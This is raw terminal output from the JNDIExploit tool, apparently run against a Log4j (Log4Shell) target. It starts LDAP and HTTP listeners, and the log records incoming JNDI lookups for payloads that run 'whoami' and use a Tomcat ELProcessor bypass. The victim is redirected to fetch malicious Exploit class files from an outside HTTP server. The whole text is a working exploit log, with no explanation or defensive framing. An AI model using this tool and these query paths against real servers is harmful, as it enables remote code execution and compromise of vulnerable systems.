 [root@VM-16-14-centos log4j]# java -jar JNDIExploit-1.3-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/whoami
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for Basic/Command/whoami with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/whoami redirecting to http:// /Exploitjq2wkzYnGE.class
[+] Received LDAP Query: Basic/Command/whoami
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for Basic/Command/whoami with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/whoami redirecting to http:// /Exploit7SEPHNJ3Pf.class
[+] Received LDAP Query: TomcatBypass/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for TomcatBypass/TomcatEcho with javax.el.ELProcessor payload